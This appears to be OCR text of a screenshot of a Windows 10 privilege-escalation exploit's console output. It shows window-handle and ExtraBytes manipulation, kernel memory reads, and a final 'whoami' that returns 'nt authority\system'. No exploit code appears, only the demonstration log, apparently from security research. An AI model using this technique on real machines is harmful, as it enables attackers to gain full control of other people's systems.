 于"Windows"
Windows 10
Microsoft Windows
版本 20H2 (操作系统内部版本 19042.1415)
© Microsoft Corporation。保留所有权利。
Windows 10 专业版 操作系统及其用户界面受美国和其他国家/地区的商标法和
其他待颁布或已颁布的知识产权法保护。
根据 Microsoft 软件许可条款，许可如下用户使用本产品:
Exploit
确定
选择C:\WINDOWS\system32\cmd.exe
Hwnd:00110276 qwfirstEntryDesktop=0000020C2BA227F0
BaseAddress:0000020C2BA22000 RegionSize=:0000000000020000
Hwnd:00200024 qwfirstEntryDesktop=0000020C2BA0DB70
BaseAddress:0000020C2BA0D000 RegionSize=:0000000000035000
Min BaseAddress:0000020C2B9F2000 RegionSize=:0000000000050000
realMagicHwnd=0000000000210024
Free ExtraBytes:000000000000129D
set ExtraData == 00000000000301C0
Free ExtraBytes:000000000000129D
dwRet=0000000000023B50
tagWndMin_offset_0x128=0000000000023B50
g_qwExpLoit=FFFF938580820820
qwFrist read=FFFF938580832540
qwSecond read=FFFFBA8F29D344B0
qwSecond read=FFFF938581200000
qwFourth read=FFFF9385862BE010
qwFifth read=FFFFBA8F2CCDF080
qwSixth read=FFFFBA8F2F1CA080
[*] Trying to execute whoami as SYSTEM
[+] ProcessCreated with pid 7072!
===============================
nt authority\system
C:\Users\Exploit\Desktop>
Build 190